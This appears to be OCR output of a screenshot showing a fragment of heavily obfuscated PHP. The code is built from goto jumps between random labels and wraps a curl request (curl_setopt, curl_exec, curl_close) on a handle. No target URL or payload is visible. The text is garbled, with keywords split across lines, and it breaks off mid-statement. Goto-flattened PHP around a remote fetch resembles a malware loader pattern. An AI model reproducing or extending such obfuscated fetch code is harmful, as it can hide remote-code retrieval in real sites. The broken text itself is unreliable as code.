
Bfmcm: jfCAK: 
goto
 u2i0X; Lds4X: 
$RdJ1G
 = cu
rl_exec(
$Myzvh
); 
goto
 FbGNz; PmeL7: YIEJB: 
g
oto
 wvOkx; zXu8R: curl_close(
$Myzvh
); 
goto
 S
7eJB; hza_A: 
goto
 miCGd; 
goto
 BNrk_; vhlOC: 
lkhU9: 
goto
 vvHXX; zHjKV: nTKuR: 
goto
 nHtXU; 
UK7N9: 
goto
 NhQVY; 
goto
 r8eKO; rskmC: bU2xo: 
goto
 RknQm; DmHYP: 
goto
 lkhU9; 
goto
 ouB7P; v
577t: etMSm: 
goto
 Qtfrd; aW4El: XckM3: 
goto
QYdxm; D3PtG: HzDXa: 
goto
 bQy5_; k5xjr: curl
_setopt(
$Myzvh
, CURLOPT_RETURNTRANSFER, 
1
); 
goto
 XXOtB; ylkge: yeCkz: 
goto
 Lds4X; CBp6x: 
goto
 QO9Qc; 
goto
 ylkge; bFJ0v: atl8u: 
goto
 a
W4El; NvCBa: 
goto
 bcfjd; 
goto
 zHjKV; Kd3es: 
goto
 Jrfz8; 
goto
 nc9ZH; SXdCS: Jrfz8: 
goto
 k
5xjr; Y3t84: 
goto
 neliw; 
goto
 Eh6ia; QEH64: 
goto
 QooSL; 
goto
 bFJ0v; XXOtB: 
goto
 YIEJB; 
g
oto
 YT0y3; ouB7P: 
goto
 atl8u; 
goto
 U7KBa; S7
eJB: 
goto
 W0ZNq; 
goto
 v577t; dd8BH: BghmO: 
g
oto
 AJ6Pg; Jaq8p: QO9Qc: 
goto
 fqERQ; RknQm: 
goto
 XckM3; 
goto
 UK7N9; u2i0X: 
goto
 vRe21; 
g
oto
 CBp6x; uHGVm: 
goto
 jfCAK; 
goto
 dd8BH; wC
wxI: bcfjd: 
goto
 hza_A; nHtXU: vRe21: 
goto
 i
7Rxo; QYdxm: 
goto
 dlPgq; 
goto
 wCwxI; BNrk_: 
goto
 nTKuR; 
goto
 E6vDT; nc9ZH: ZiXuy: 
goto
 D
af49; AJ6Pg: p9sds: 
goto
 QJ3a4; QJ3a4: 
goto